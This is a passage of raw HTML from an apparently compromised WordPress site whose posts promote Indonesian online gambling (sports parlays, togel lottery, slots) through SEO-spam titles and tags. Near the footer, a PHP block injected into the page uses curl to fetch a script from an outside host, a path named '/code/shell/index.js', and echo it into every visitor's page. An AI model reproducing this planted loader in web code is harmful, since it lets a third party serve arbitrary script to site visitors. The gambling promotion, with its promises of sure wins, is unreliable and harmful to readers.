/.media ] --><div id="post-4578" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4578 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-bola tag-analisa-pertandingan-sebelum-pasang-taruhan-judi-bola tag-cara-deposit-dan-withdraw-di-situs-judi-bola-online tag-cara-membaca-odds-pada-taruhan-judi-bola-online tag-jadwal-pertandingan-untuk-taruhan-judi-bola-malam-ini tag-panduan-lengkap-bermain-judi-bola-terpercaya tag-peluang-menang-tinggi-di-judi-bola-handicap tag-rekomendasi-agen-judi-bola-terpercaya-tanpa-robot tag-strategi-taruhan-judi-bola-online-untuk-menang-besar tag-teknik-parlay-judi-bola-untuk-hasil-maksimal tag-tips-memilih-situs-judi-bola-resmi-di-indonesia"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2026/01/v2-17x5h1-a8fyk-1024x590.jpg)"><a href="https://springjamfest.com/panduan-lengkap-paduan-menang-judi-di-situs-judi-bola-parlay-no-1-terpercaya/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Bola</span></div><img src="https://springjamfest.com/wp-content/uploads/2026/01/v2-17x5h1-a8fyk-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/panduan-lengkap-paduan-menang-judi-di-situs-judi-bola-parlay-no-1-terpercaya/">Panduan Lengkap Paduan Menang Judi di Situs Judi Bola Parlay No.1 Terpercaya dan Strategi Efektif<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">January 30, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4577" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4577 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-bola tag-analisa-pertandingan-sebelum-pasang-taruhan-judi-bola tag-cara-deposit-dan-withdraw-di-situs-judi-bola-online tag-cara-membaca-odds-pada-taruhan-judi-bola-online tag-jadwal-pertandingan-untuk-taruhan-judi-bola-malam-ini tag-panduan-lengkap-bermain-judi-bola-terpercaya tag-peluang-menang-tinggi-di-judi-bola-handicap tag-rekomendasi-agen-judi-bola-terpercaya-tanpa-robot tag-strategi-taruhan-judi-bola-online-untuk-menang-besar tag-teknik-parlay-judi-bola-untuk-hasil-maksimal tag-tips-memilih-situs-judi-bola-resmi-di-indonesia"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2026/01/v2-17x5fg-jd83u-1024x590.jpg)"><a href="https://springjamfest.com/paduan-menang-judi-bola-parlay-no-1-terpercaya-tanpa-ribet/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Bola</span></div><img src="https://springjamfest.com/wp-content/uploads/2026/01/v2-17x5fg-jd83u-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/paduan-menang-judi-bola-parlay-no-1-terpercaya-tanpa-ribet/">Paduan Menang Judi Bola Parlay No.1 Terpercaya Tanpa Ribet: Strategi dan Tips Efektif<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">January 29, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4576" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4576 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-4d-3d-2d tag-angka-jitu-togel-2d-dari-hasil-mimpi tag-bocoran-angka-main-togel-3d-terpercaya tag-bocoran-togel-2d-anti-zonk tag-prediksi-angka-jitu-togel-3d-malam-ini tag-prediksi-angka-keramat-togel-2d tag-prediksi-togel-3d-akurat-hari-ini tag-rahasia-sukses-menang-togel-2d tag-rumus-menang-togel-3d-terbaru tag-rumus-togel-2d-sederhana-tapi-efektif tag-tips-bermain-togel-3d-online-aman"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2026/01/v2-17x5dz-djb1r-1024x590.jpg)"><a href="https://springjamfest.com/tips-rahasia-paduan-menang-judi-situs-togel-4d-3d-2d-terpercaya/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Togel 4D/3D/2D</span></div><img src="https://springjamfest.com/wp-content/uploads/2026/01/v2-17x5dz-djb1r-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/tips-rahasia-paduan-menang-judi-situs-togel-4d-3d-2d-terpercaya/">Tips Rahasia Paduan Menang Judi Situs Togel 4D/3D/2D Terpercaya Untuk Pemain Pemula<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">January 28, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4575" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4575 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-4d-3d-2d tag-angka-jitu-togel-2d-dari-hasil-mimpi tag-bocoran-angka-main-togel-3d-terpercaya tag-bocoran-togel-2d-anti-zonk tag-prediksi-angka-jitu-togel-3d-malam-ini tag-prediksi-angka-keramat-togel-2d tag-prediksi-togel-3d-akurat-hari-ini tag-rahasia-sukses-menang-togel-2d tag-rumus-menang-togel-3d-terbaru tag-rumus-togel-2d-sederhana-tapi-efektif tag-tips-bermain-togel-3d-online-aman"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2026/01/v2-17x5cm-evwlp-1024x590.jpg)"><a href="https://springjamfest.com/paduan-menang-judi-togel-4d-3d-2d-no-1-dengan-bonus-dan-promosi-terbaik/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Togel 4D/3D/2D</span></div><img src="https://springjamfest.com/wp-content/uploads/2026/01/v2-17x5cm-evwlp-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/paduan-menang-judi-togel-4d-3d-2d-no-1-dengan-bonus-dan-promosi-terbaik/">Paduan Menang Judi Togel 4D/3D/2D No.1 dengan Bonus dan Promosi Terbaik untuk Pemain Cerdas</a></h5><div class="vk_post_date media-date published">January 27, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4574" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4574 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-4d-3d-2d tag-angka-jitu-togel-2d-dari-hasil-mimpi tag-bocoran-angka-main-togel-3d-terpercaya tag-bocoran-togel-2d-anti-zonk tag-prediksi-angka-jitu-togel-3d-malam-ini tag-prediksi-angka-keramat-togel-2d tag-prediksi-togel-3d-akurat-hari-ini tag-rahasia-sukses-menang-togel-2d tag-rumus-menang-togel-3d-terbaru tag-rumus-togel-2d-sederhana-tapi-efektif tag-tips-bermain-togel-3d-online-aman"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2026/01/v2-17x5ar-s96zh-1024x590.jpg)"><a href="https://springjamfest.com/tutorial-lengkap-cara-menang-judi-togel-4d-3d-2d-di-situs-terpercaya/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Togel 4D/3D/2D</span></div><img src="https://springjamfest.com/wp-content/uploads/2026/01/v2-17x5ar-s96zh-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/tutorial-lengkap-cara-menang-judi-togel-4d-3d-2d-di-situs-terpercaya/">Tutorial Lengkap Cara Menang Judi Togel 4D/3D/2D di Situs Terpercaya dengan Strategi Efektif</a></h5><div class="vk_post_date media-date published">January 26, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4573" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4573 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-4d-3d-2d tag-angka-jitu-togel-2d-dari-hasil-mimpi tag-bocoran-angka-main-togel-3d-terpercaya tag-bocoran-togel-2d-anti-zonk tag-prediksi-angka-jitu-togel-3d-malam-ini tag-prediksi-angka-keramat-togel-2d tag-prediksi-togel-3d-akurat-hari-ini tag-rahasia-sukses-menang-togel-2d tag-rumus-menang-togel-3d-terbaru tag-rumus-togel-2d-sederhana-tapi-efektif tag-tips-bermain-togel-3d-online-aman"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2026/01/v2-17x594-vvl3a-1024x590.jpg)"><a href="https://springjamfest.com/paduan-menang-judi-situs-togel-4d-3d-2d-no-1-terpercaya-2026/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Togel 4D/3D/2D</span></div><img src="https://springjamfest.com/wp-content/uploads/2026/01/v2-17x594-vvl3a-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/paduan-menang-judi-situs-togel-4d-3d-2d-no-1-terpercaya-2026/">Paduan Menang Judi Situs Togel 4D/3D/2D No.1 Terpercaya 2026: Strategi dan Tips Terbaik</a></h5><div class="vk_post_date media-date published">January 25, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4572" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4572 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-4d-3d-2d tag-angka-jitu-togel-2d-dari-hasil-mimpi tag-bocoran-angka-main-togel-3d-terpercaya tag-bocoran-togel-2d-anti-zonk tag-prediksi-angka-jitu-togel-3d-malam-ini tag-prediksi-angka-keramat-togel-2d tag-prediksi-togel-3d-akurat-hari-ini tag-rahasia-sukses-menang-togel-2d tag-rumus-menang-togel-3d-terbaru tag-rumus-togel-2d-sederhana-tapi-efektif tag-tips-bermain-togel-3d-online-aman"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2026/01/v2-17x57r-x2izo-1024x590.jpg)"><a href="https://springjamfest.com/strategi-paduan-menang-judi-togel-4d-3d-2d-untuk-pemula/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Togel 4D/3D/2D</span></div><img src="https://springjamfest.com/wp-content/uploads/2026/01/v2-17x57r-x2izo-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/strategi-paduan-menang-judi-togel-4d-3d-2d-untuk-pemula/">Strategi Paduan Menang Judi Togel 4D/3D/2D untuk Pemula yang Efektif dan Praktis</a></h5><div class="vk_post_date media-date published">January 24, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4571" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4571 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-4d-3d-2d tag-angka-jitu-togel-2d-dari-hasil-mimpi tag-bocoran-angka-main-togel-3d-terpercaya tag-bocoran-togel-2d-anti-zonk tag-prediksi-angka-jitu-togel-3d-malam-ini tag-prediksi-angka-keramat-togel-2d tag-prediksi-togel-3d-akurat-hari-ini tag-rahasia-sukses-menang-togel-2d tag-rumus-menang-togel-3d-terbaru tag-rumus-togel-2d-sederhana-tapi-efektif tag-tips-bermain-togel-3d-online-aman"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2026/01/v2-17x56f-93tgg-1024x590.jpg)"><a href="https://springjamfest.com/rahasia-menang-judi-togel-4d-3d-2d-di-situs-no-1-terpercaya/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Togel 4D/3D/2D</span></div><img src="https://springjamfest.com/wp-content/uploads/2026/01/v2-17x56f-93tgg-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/rahasia-menang-judi-togel-4d-3d-2d-di-situs-no-1-terpercaya/">Rahasia Menang Judi Togel 4D/3D/2D di Situs No.1 Terpercaya: Strategi dan Tips Efektif</a></h5><div class="vk_post_date media-date published">January 23, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --></div>
</aside>

<aside class="widget widget_link_list">
<h4 class="sub-section-title">Category</h4>
<ul>
		<li class="cat-item cat-item-3"><a href="https://springjamfest.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://springjamfest.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://springjamfest.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://springjamfest.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://springjamfest.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://springjamfest.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
</ul>
</aside>

<aside class="widget widget_link_list">
<h4 class="sub-section-title">Archive</h4>
<ul>
		<li><a href='https://springjamfest.com/2026/02/'>February 2026</a></li>
	<li><a href='https://springjamfest.com/2026/01/'>January 2026</a></li>
	<li><a href='https://springjamfest.com/2025/12/'>December 2025</a></li>
	<li><a href='https://springjamfest.com/2025/11/'>November 2025</a></li>
	<li><a href='https://springjamfest.com/2025/10/'>October 2025</a></li>
	<li><a href='https://springjamfest.com/2025/09/'>September 2025</a></li>
	<li><a href='https://springjamfest.com/2025/08/'>August 2025</a></li>
	<li><a href='https://springjamfest.com/2025/07/'>July 2025</a></li>
	<li><a href='https://springjamfest.com/2025/06/'>June 2025</a></li>
	<li><a href='https://springjamfest.com/2025/05/'>May 2025</a></li>
	<li><a href='https://springjamfest.com/2025/04/'>April 2025</a></li>
	<li><a href='https://springjamfest.com/2025/03/'>March 2025</a></li>
	<li><a href='https://springjamfest.com/2025/02/'>February 2025</a></li>
	<li><a href='https://springjamfest.com/2025/01/'>January 2025</a></li>
	<li><a href='https://springjamfest.com/2024/12/'>December 2024</a></li>
	<li><a href='https://springjamfest.com/2024/11/'>November 2024</a></li>
	<li><a href='https://springjamfest.com/2024/10/'>October 2024</a></li>
	<li><a href='https://springjamfest.com/2024/09/'>September 2024</a></li>
	<li><a href='https://springjamfest.com/2024/08/'>August 2024</a></li>
	<li><a href='https://springjamfest.com/2024/07/'>July 2024</a></li>
	<li><a href='https://springjamfest.com/2024/06/'>June 2024</a></li>
	<li><a href='https://springjamfest.com/2024/05/'>May 2024</a></li>
	<li><a href='https://springjamfest.com/2024/04/'>April 2024</a></li>
	<li><a href='https://springjamfest.com/2024/03/'>March 2024</a></li>
	<li><a href='https://springjamfest.com/2024/02/'>February 2024</a></li>
	<li><a href='https://springjamfest.com/2024/01/'>January 2024</a></li>
	<li><a href='https://springjamfest.com/2023/12/'>December 2023</a></li>
	<li><a href='https://springjamfest.com/2023/01/'>January 2023</a></li>
</ul>
</aside>
<aside class="widget widget_search" id="search-3"><form role="search" method="get" id="searchform" class="searchform" action="https://springjamfest.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside> </div><!-- [ /.sub-section ] -->

	</div><!-- [ /.site-body-container ] -->

	
</div><!-- [ /.site-body ] -->

<div class="site-body-bottom">
	<div class="container">
		<aside class="widget widget_block" id="block-5"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://springjamfest.com/2026/02/'>February 2026</a></li>
	<li><a href='https://springjamfest.com/2026/01/'>January 2026</a></li>
	<li><a href='https://springjamfest.com/2025/12/'>December 2025</a></li>
	<li><a href='https://springjamfest.com/2025/11/'>November 2025</a></li>
	<li><a href='https://springjamfest.com/2025/10/'>October 2025</a></li>
	<li><a href='https://springjamfest.com/2025/09/'>September 2025</a></li>
	<li><a href='https://springjamfest.com/2025/08/'>August 2025</a></li>
	<li><a href='https://springjamfest.com/2025/07/'>July 2025</a></li>
	<li><a href='https://springjamfest.com/2025/06/'>June 2025</a></li>
	<li><a href='https://springjamfest.com/2025/05/'>May 2025</a></li>
	<li><a href='https://springjamfest.com/2025/04/'>April 2025</a></li>
	<li><a href='https://springjamfest.com/2025/03/'>March 2025</a></li>
	<li><a href='https://springjamfest.com/2025/02/'>February 2025</a></li>
	<li><a href='https://springjamfest.com/2025/01/'>January 2025</a></li>
	<li><a href='https://springjamfest.com/2024/12/'>December 2024</a></li>
	<li><a href='https://springjamfest.com/2024/11/'>November 2024</a></li>
	<li><a href='https://springjamfest.com/2024/10/'>October 2024</a></li>
	<li><a href='https://springjamfest.com/2024/09/'>September 2024</a></li>
	<li><a href='https://springjamfest.com/2024/08/'>August 2024</a></li>
	<li><a href='https://springjamfest.com/2024/07/'>July 2024</a></li>
	<li><a href='https://springjamfest.com/2024/06/'>June 2024</a></li>
	<li><a href='https://springjamfest.com/2024/05/'>May 2024</a></li>
	<li><a href='https://springjamfest.com/2024/04/'>April 2024</a></li>
	<li><a href='https://springjamfest.com/2024/03/'>March 2024</a></li>
	<li><a href='https://springjamfest.com/2024/02/'>February 2024</a></li>
	<li><a href='https://springjamfest.com/2024/01/'>January 2024</a></li>
	<li><a href='https://springjamfest.com/2023/12/'>December 2023</a></li>
	<li><a href='https://springjamfest.com/2023/01/'>January 2023</a></li>
</ul></div></aside><aside class="widget widget_block" id="block-6"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://springjamfest.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://springjamfest.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://springjamfest.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://springjamfest.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://springjamfest.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://springjamfest.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
</ul></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div>
</div>

<footer class="site-footer">

		
				<div class="container site-footer-content">
					<div class="row">
				<div class="col-lg-4 col-md-6"><aside class="widget widget_text" id="text-2"><h4 class="widget-title site-footer-title">Jam Operasional</h4>			<div class="textwidget"><b>Address</b><br>
						Jalan Thunder 51 A<br>
						DKI Jakarta, Jakarta Selatan 14450<br>
						
						<b>Jam Buka</b><br>
						Senin–Jumat: 9:00AM–5:00PM<br>
						Sabtu& Minggu: 11:00AM–3:00PM<br>
						<br>
</div>
		</aside></div><div class="col-lg-4 col-md-6"><aside class="widget widget_nav_menu" id="nav_menu-2"><h4 class="widget-title site-footer-title">Contents</h4><div class="menu-header-nav-container"><ul id="menu-header-nav" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://springjamfest.com/">Home</a></li>
</ul></div></aside></div><div class="col-lg-4 col-md-6">
		<aside class="widget widget_recent_entries" id="recent-posts-2">
		<h4 class="widget-title site-footer-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://springjamfest.com/paduan-menang-judi-bola-parlay-no-1-terpercaya-dengan-tips-pro/">Paduan Menang Judi Bola Parlay No.1 Terpercaya dan Tips Pro untuk Sukses</a>
									</li>
											<li>
					<a href="https://springjamfest.com/cara-cepat-paduan-menang-judi-di-situs-judi-bola-parlay-no-1-terpercaya/">Cara Cepat Paduan Menang Judi di Situs Judi Bola Parlay No.1 Terpercaya dengan Strategi Efektif</a>
									</li>
											<li>
					<a href="https://springjamfest.com/panduan-lengkap-paduan-menang-judi-di-situs-judi-bola-parlay-no-1-terpercaya/">Panduan Lengkap Paduan Menang Judi di Situs Judi Bola Parlay No.1 Terpercaya dan Strategi Efektif</a>
									</li>
											<li>
					<a href="https://springjamfest.com/paduan-menang-judi-bola-parlay-no-1-terpercaya-tanpa-ribet/">Paduan Menang Judi Bola Parlay No.1 Terpercaya Tanpa Ribet: Strategi dan Tips Efektif</a>
									</li>
											<li>
					<a href="https://springjamfest.com/tips-rahasia-paduan-menang-judi-situs-togel-4d-3d-2d-terpercaya/">Tips Rahasia Paduan Menang Judi Situs Togel 4D/3D/2D Terpercaya Untuk Pemain Pemula</a>
									</li>
					</ul>

		</aside></div>			</div>
				</div>
	
	
	<div class="container site-footer-copyright">
			<p>Copyright &copy; Springjamfest All Rights Reserved.</p><p>Powered by <a href="https://wordpress.org/">WordPress</a> &amp; <a href="https://wordpress.org/themes/lightning/" target="_blank" title="Free WordPress Theme Lightning"> Lightning Theme</a> by Vektor,Inc. technology.</p>	</div>
</footer> 
<div id="vk-mobile-nav-menu-btn" class="vk-mobile-nav-menu-btn">MENU</div><div class="vk-mobile-nav vk-mobile-nav-drop-in" id="vk-mobile-nav"><aside class="widget vk-mobile-nav-widget widget_search" id="search-2"><form role="search" method="get" id="searchform" class="searchform" action="https://springjamfest.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><nav class="vk-mobile-nav-menu-outer" role="navigation"><ul id="menu-footer-nav-1" class="vk-menu-acc menu"><li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1843"><a href="https://springjamfest.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1844"><a href="https://springjamfest.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></li>
<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1845"><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://springjamfest.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://springjamfest.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://springjamfest.com/category/roulette/">Roulette</a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://springjamfest.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></nav></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lightning/*","/wp-content/themes/lightning/_g3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://springjamfest.com/wp-content/themes/lightning/vendor/vektor-inc/vk-swiper/src/assets/js/swiper-bundle.min.js?ver=11.0.2" id="vk-swiper-script-js"></script>
<script type="text/javascript" id="vk-swiper-script-js-after">
/* <![CDATA[ */
var lightning_swiper = new Swiper('.lightning_swiper', {"slidesPerView":1,"spaceBetween":0,"loop":true,"autoplay":{"delay":"4000"},"pagination":{"el":".swiper-pagination","clickable":true},"navigation":{"nextEl":".swiper-button-next","prevEl":".swiper-button-prev"},"effect":"slide"});
//# sourceURL=vk-swiper-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="lightning-js-js-extra">
/* <![CDATA[ */
var lightningOpt = {"header_scrool":"1","add_header_offset_margin":"1"};
//# sourceURL=lightning-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://springjamfest.com/wp-content/themes/lightning/_g3/assets/js/main.js?ver=15.23.0" id="lightning-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://springjamfest.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 